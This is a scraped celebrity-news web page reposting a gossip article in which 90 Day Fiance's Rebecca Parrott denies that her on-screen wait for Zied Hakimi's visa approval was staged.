					</div><!-- .row-->
				</div><!-- .container-->
			</div>
			<div class="dt-default-single-page">
		<div class="container">
			<div class="row">
				<div class="col-lg-9 col-md-9">
					<main id="main" class="site-main" role="main">
													<article id="post-87238" class="post-87238 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities">
	<header class="entry-header">
		<h1 class="entry-title">Rebecca Parrott Quashes 90 Day Fiance Fakery Rumors: My Story with Zied is Real!</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://carmonreport.com/celebrities/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-with-zied-is-real/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-01T23:31:20+00:00">01/01/2021</time></a></span><span class="byline"> </span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>On the final <em>90 Day Fiance</em> of 2020, Season 8 viewers saw Rebecca and Zied learn that his visa was approved.</p>
<p>But was the entire grueling, nervewracking wait just staged for the cameras?</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--VWe1TBhC--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1605099656/rebecca-parrott-and-zied-hakimi-for-90-day-fiance-season-8.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--VWe1TBhC--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1605099656/rebecca-parrott-and-zied-hakimi-for-90-day-fiance-season-8.png" class="lazyload"></noscript></p>
<p>Earlier in Season 8, we watched as Rebecca Parrott sat on Zied Hakimi&#8217;s face &#8230;</p>
<p>&#8230; Ahem, a printout of his face on her bedspread, matching her shirt and her actual credit card.</p>
<p>Point is, she was having a seat on her comically branded blanket so that she could call him and get an update on his visa interview.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--kd1akCvj--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607957057/attachment/rebecca-parrott-goes-to-bed-with-zied-hakimi-duvet.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--kd1akCvj--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607957057/attachment/rebecca-parrott-goes-to-bed-with-zied-hakimi-duvet.png" class="lazyload"></noscript></p>
<p>Zied sounded bewildered at the time of that check-up.</p>
<p>It sounded like he had a very brief interview, followed by being asked to hand over his passport.</p>
<p>And then nothing &#8230; but waiting to find out the results.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--wRZj3LMc--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607957079/attachment/zied-hakimi-to-rebecca-parrott-they-took-my-passport.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--wRZj3LMc--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607957079/attachment/zied-hakimi-to-rebecca-parrott-they-took-my-passport.png" class="lazyload"></noscript></p>
<p>On Season 8, Episode 4, we were treated to the sight of Rebecca sitting on a lovely park bench.</p>
<p>She had her tablet out and was continuously refreshing the page to see if the visa results were in.</p>
<p>She joked that it was her &#8220;hobby.&#8221;</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--4S5UqTmw--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609251384/attachment/rebecca-parrott-checks-and-rechecks-the-visa-status.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--4S5UqTmw--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609251384/attachment/rebecca-parrott-checks-and-rechecks-the-visa-status.png" class="lazyload"></noscript></p>
<p>Then, success! After multiple refreshes, Rebecca was treated to good news.</p>
<p>Zied&#8217;s visa application was approved, seemingly in real time and on camera.</p>
<p>It was a huge weight off of Rebecca&#8217;s shoulders. The visa process is expensive, costing an estimated $2,000 or so in total.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--fhbGIZS1--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609251402/attachment/rebecca-parrott-just-got-great-news.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--fhbGIZS1--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609251402/attachment/rebecca-parrott-just-got-great-news.png" class="lazyload"></noscript></p>
<p>She opted to contact Zied and share the good news with him.</p>
<p>Fans had previously followed their love story when Rebecca was overseas.</p>
<p>It is heartwarming to see her get her shot at a happily ever after. But &#8230; was she really as nervous as she acted on camera?</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--bdHuyn4Z--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609251416/attachment/rebecca-parrott-calls-zied-hakimi-with-good-news.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--bdHuyn4Z--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609251416/attachment/rebecca-parrott-calls-zied-hakimi-with-good-news.png" class="lazyload"></noscript></p>
<p>In the final days of 2020, Rebecca took to her Instagram Stories to address fan questions.</p>
<p>“Everyone saying the embassy taking Zied‘s passport and us not knowing if it was approved was staged or fake …&#8221; she begins.</p>
<p>Rebecca assures her followers: &#8220;it 100% was not.&#8221;</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--l32QqNed--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607346488/attachment/rebecca-parrott-for-season-8.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--l32QqNed--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607346488/attachment/rebecca-parrott-for-season-8.png" class="lazyload"></noscript></p>
<p>“They interviewed him for only a few minutes,&#8221; Rebecca describes.</p>
<p>&#8220;Then took his passport,&#8221; she details, &#8220;and told him to come back in seven days.&#8221;</p>
<p>Rebecca adds that they did all of this &#8220;without saying approved or denied.&#8221;</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--tcKVm_Ha--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607346551/attachment/rebecca-parrott-chats-with-her-tablet.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--tcKVm_Ha--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607346551/attachment/rebecca-parrott-chats-with-her-tablet.png" class="lazyload"></noscript></p>
<p>&#8220;The scene was real,&#8221; Rebecca emphasizes.</p>
<p>&#8220;We were very confused,&#8221; she explains, &#8220;as we both expected an answer immediately.”</p>
<p>The more important the question, the more urgently you want the answer.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--_ITLSUz_--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607346533/attachment/zied-hakimi-video-chats-with-rebecca-parrott.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--_ITLSUz_--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607346533/attachment/zied-hakimi-video-chats-with-rebecca-parrott.png" class="lazyload"></noscript></p>
<p>“Zied is the only one who remembered we could check the status of his case online,&#8221; Rebecca shares.</p>
<p>She continues: &#8220;so I just constantly checked until it suddenly said approved.&#8221;</p>
<p>“And I was so excited that I got to tell him!&#8221; Rebecca gushes.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--jmO44wVL--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607956323/attachment/rebecca-parrott-admits-to-having-concerns.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--jmO44wVL--/t_xlarge_l/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1607956323/attachment/rebecca-parrott-admits-to-having-concerns.png" class="lazyload"></noscript></p>
<p>&#8220;I just wanted to speak up after seeing several comments online thanks!&#8221; Rebecca writes, followed by a red heart emoji.</p>
<p>She also played a Dua Lipa song, &#8220;No Lies,&#8221; alongisde the tag &#8220;#NotStaged.”</p>
<p>Here is the Instagram Story itself:</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--0eCcz2dz--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609439551/attachment/rebecca-parrott-ig-didnt-stage-visa-scenes-she-swears.png"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--0eCcz2dz--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1609439551/attachment/rebecca-parrott-ig-didnt-stage-visa-scenes-she-swears.png" class="lazyload"></noscript></p>
<p>Many fans familiar with the K-1 process (yes, there are fans who have been through the process who follow the show) had questioned Rebecca&#8217;s anxiety.</p>
<p>Their reasoning was that taking the passport was a positive thing, because a rejection just means giving him a rejection document and sending him on his way.</p>
<p>We had reported on that briefly in our own extensive coverage of this season, but it seems that neither Rebecca nor Zied were aware of that.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--hLvW6K4z--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588016204/rebecca-parrott-goes-glam.jpg"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--hLvW6K4z--/t_xlarge_p/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1588016204/rebecca-parrott-goes-glam.jpg" class="lazyload"></noscript></p>
<p>Fans have also questioned the realism of Rebecca sitting in a park to refresh the visa application page and happening to get good news live on camera.</p>
<p>We all know that reality stars &#8220;getting texts&#8221; is often fakery. You get good news at some weird hour and then pretend to get it hours later.</p>
<p>That said, we&#8217;re not calling Rebecca a liar &#8212; we do sincerely believe that she remained nervous and uncertain right up until she saw the visa approval news for herself.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="lazyload" data-lazy-src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--lU_Vdgt8--/c_fill,h_200,w_320/c_fill,h_200,l_upload:attachment:stephanie-davison-takes-shots-shots-shots-shots-shots,w_320,x_324/c_fill,h_200,l_upload:attachment:stephanie-davison-explains-why-shes-single-bad-dad,w_320,x_-162,y_204/c_fill,h_200,l_upload:ryan-carr-on-the-beach,w_320,x_162,y_102/f_auto,fl_lossy,q_auto:420/v1609246999/attachment/stephanie-davison-hula-hoops-wearing-uv-glasses.jpg"><noscript><img decoding="async" class="aligncenter" src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--lU_Vdgt8--/c_fill,h_200,w_320/c_fill,h_200,l_upload:attachment:stephanie-davison-takes-shots-shots-shots-shots-shots,w_320,x_324/c_fill,h_200,l_upload:attachment:stephanie-davison-explains-why-shes-single-bad-dad,w_320,x_-162,y_204/c_fill,h_200,l_upload:ryan-carr-on-the-beach,w_320,x_162,y_102/f_auto,fl_lossy,q_auto:420/v1609246999/attachment/stephanie-davison-hula-hoops-wearing-uv-glasses.jpg" class="lazyload"></noscript>90 Day Fiance Recap: Stephanie Davison Boned Ryan Carr&#8217;s Cousin!Start Gallery<i></i></p>
<p>Source: <a href="https://www.thehollywoodgossip.com/2020/12/rebecca-parrott-quashes-90-day-fiance-fakery-rumors-my-story-wit/" target="_blank" rel="noopener noreferrer">Read Full Article</a></p>
<div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
<!-- CONTENT END 2 -->
			</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://carmonreport.com/category/celebrities/" rel="category tag">Celebrities</a></span>	</footer><!-- .entry-footer -->
				<div class="dt-news-layout-wrap dt-related-posts">
		<div>Related posts</div>
		<ul>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/fully-convinced-travis-barkers-phone-lock-screen-is-a-close-up-of-kourtney-kardashian-in-this-bikini/" title="Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini"><img width="291" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20291%20208'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini" decoding="async" title="Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini" fetchpriority="high" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/02/ccelebritiesscreen-shot-2021-02-02-at-7-48-18-am-1612270257.png" /><noscript><img width="291" height="208" src="https://carmonreport.com/wp-content/uploads/2021/02/ccelebritiesscreen-shot-2021-02-02-at-7-48-18-am-1612270257.png" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini" decoding="async" title="Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini" fetchpriority="high" /></noscript></a>							<a href="https://carmonreport.com/celebrities/fully-convinced-travis-barkers-phone-lock-screen-is-a-close-up-of-kourtney-kardashian-in-this-bikini/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/fully-convinced-travis-barkers-phone-lock-screen-is-a-close-up-of-kourtney-kardashian-in-this-bikini/" rel="bookmark" title="Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini">Fully Convinced Travis Barker&#039;s Phone Lock Screen Is a Close-Up of Kourtney Kardashian in This Bikini</a></h3>
					</li>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/golden-globes-to-be-held-without-audience-celebs-in-attendance/" title="Golden Globes to Be Held Without Audience, Celebs in Attendance"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Golden Globes to Be Held Without Audience, Celebs in Attendance" decoding="async" title="Golden Globes to Be Held Without Audience, Celebs in Attendance" data-lazy-src="https://carmonreport.com/wp-content/uploads/2022/01/Golden-Globes-to-Be-Held-Without-Audience-Celebs-in-Attendance-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2022/01/Golden-Globes-to-Be-Held-Without-Audience-Celebs-in-Attendance-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Golden Globes to Be Held Without Audience, Celebs in Attendance" decoding="async" title="Golden Globes to Be Held Without Audience, Celebs in Attendance" /></noscript></a>							<a href="https://carmonreport.com/celebrities/golden-globes-to-be-held-without-audience-celebs-in-attendance/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/golden-globes-to-be-held-without-audience-celebs-in-attendance/" rel="bookmark" title="Golden Globes to Be Held Without Audience, Celebs in Attendance">Golden Globes to Be Held Without Audience, Celebs in Attendance</a></h3>
					</li>
								<li class="dt-news-post">
						<figure class="dt-news-post-img">
							<a href="https://carmonreport.com/celebrities/duncan-james-says-hes-seen-a-therapist-after-suffering-anxiety-and-depression-during-lockdown/" title="Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown" decoding="async" title="Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown" data-lazy-src="https://carmonreport.com/wp-content/uploads/2021/05/Duncan-James-says-hes-seen-a-therapist-after-suffering-‘anxiety-and-depression-during-lockdown--410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2021/05/Duncan-James-says-hes-seen-a-therapist-after-suffering-‘anxiety-and-depression-during-lockdown--410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown" decoding="async" title="Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown" /></noscript></a>							<a href="https://carmonreport.com/celebrities/duncan-james-says-hes-seen-a-therapist-after-suffering-anxiety-and-depression-during-lockdown/" rel="bookmark"><span class="transition35"><i class="fa fa-search transition35"></i></span></a>
						</figure>
						<h3><a href="https://carmonreport.com/celebrities/duncan-james-says-hes-seen-a-therapist-after-suffering-anxiety-and-depression-during-lockdown/" rel="bookmark" title="Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown">Duncan James says he’s seen a therapist after suffering ‘anxiety and depression’ during lockdown</a></h3>
					</li>
						<div class="clearfix"></div>
		</ul>
	</div>
		</article><!-- #post-## -->
							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://carmonreport.com/tv-movies/paul-heller-dies-my-left-foot-withnail-i-producer-bafta-los-angeles-board-member-was-93/" rel="prev">Paul Heller Dies: &#8216;My Left Foot&#8217; &#038; ‘Withnail &#038; I’ Producer, BAFTA Los Angeles Board Member Was 93</a></div><div class="nav-next"><a href="https://carmonreport.com/tv-movies/modern-family-was-1-of-the-most-popular-shows-among-wealthy-people/" rel="next">&#039;Modern Family&#039; Was 1 of the Most Popular Shows Among Wealthy People</a></div></div>
	</nav>																		</main><!-- #main -->
				</div><!-- .col-lg-9 -->
				<div class="col-lg-3 col-md-3">
					<div id="secondary" class="widget-area dt-sidebar" role="complementary">
	        <div class="dt-news-list-2">
            <div class="news-layout-tabs dt-news-layout-wrap" data-ajax="https://carmonreport.com/wp-admin/admin-ajax.php" data-instance="{&quot;category&quot;:&quot;7&quot;,&quot;random_posts&quot;:null,&quot;no_of_posts&quot;:&quot;2&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;&quot;,&quot;_layout&quot;:2}">
                                <div class="widget-title filter-inside">
                    <div class="heading-label">TV &amp; Movies</div>
                  
                                    </div>
                                <div class="news-tab-layout animate dt-news-layout2"><div class="news-tab-posts">            <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" decoding="async" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Khloe-Kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-Hulu-show-The-Sun-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/Khloe-Kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-Hulu-show-The-Sun-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" decoding="async" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/tv-movies/khloe-kardashian-shows-off-major-change-to-her-appearance-as-she-gives-fans-first-glimpse-into-season-5-of-hulu-show-the-sun/" title="Khloe Kardashian shows off major change to her appearance as she gives fans first glimpse into season 5 of Hulu show | The Sun">
                            Khloe Kardashian shows off major change to her...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
                        <div class="dt-news-post transition5">
                <figure class="dt-news-post-img">
                    <a href="https://carmonreport.com/tv-movies/makes-me-sick-rant-billie-faiers-fans-as-she-is-house-shamed-over-stunning-office-at-2million-mansion-the-sun/" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun"><img width="410" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20260'%3E%3C/svg%3E" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" decoding="async" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/‘Makes-me-sick-rant-Billie-Faiers-fans-as-she-is-‘house-shamed-over-stunning-office-at-2million-mansion-The-Sun-410x260.jpg" /><noscript><img width="410" height="260" src="https://carmonreport.com/wp-content/uploads/2023/12/‘Makes-me-sick-rant-Billie-Faiers-fans-as-she-is-‘house-shamed-over-stunning-office-at-2million-mansion-The-Sun-410x260.jpg" class="attachment-dt-featured-post-medium size-dt-featured-post-medium wp-post-image" alt="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" decoding="async" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun" loading="lazy" /></noscript></a>                    <div class="dt-news-post-meta">
                        <span class="dt-news-post-month">Dec<br/>2023</span>
                        <span class="dt-news-post-day">21</span>
                    </div>
                    <!-- .dt-news-post-meta -->
                </figure>
                <!-- .dt-news-post-img -->
                <div class="dt-news-post-content">
                    <h3>
                        <a href="https://carmonreport.com/tv-movies/makes-me-sick-rant-billie-faiers-fans-as-she-is-house-shamed-over-stunning-office-at-2million-mansion-the-sun/" title="‘Makes me sick!’ rant Billie Faiers fans as she is ‘house-shamed’ over stunning office at £2million mansion | The Sun">
                            ‘Makes me sick!’ rant Billie Faiers fans as...                        </a>
                    </h3>
                    <!-- .dt-news-post-desc -->
                </div>
                <!-- .dt-news-post-content -->
            </div><!-- .dt-news-post transition5 -->
            </div></div>            </div>
        </div>
        <aside id="three_block_widget-3" class="widget widget_three_block_widget"><div class="widget-title">World News</div>
		<div class="awaken-3latest">
			<div class="row">
								
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
															<a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun"><img width="1000" height="666" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20666'%3E%3C/svg%3E" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun" data-lazy-srcset="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg 1000w, https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun-768x511.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg" /><noscript><img width="1000" height="666" src="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" title="Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun" loading="lazy" srcset="https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun.jpg 1000w, https://carmonreport.com/wp-content/uploads/2023/12/Boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-ARRESTED-as-cops-find-signs-of-‘struggle-–-The-Sun-The-Sun-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>
							
							<div class="genpost-entry-title"><a href="https://carmonreport.com/world-news/boyfriend-of-woman-who-plunged-100ft-from-cliff-to-her-death-after-proposal-arrested-as-cops-find-signs-of-struggle-the-sun-the-sun/" rel="bookmark">Boyfriend of woman who plunged 100ft from cliff to her death after proposal ARRESTED as cops find signs of ‘struggle’ – The Sun | The Sun</a></div>						
														<hr>
						</div><!-- .awaken-block-post-->
					</div><!-- .bootstrap-cols -->

														
					<div class="col-xs-12 col-sm-4 col-md-4">
						<div class="awaken-block-post">
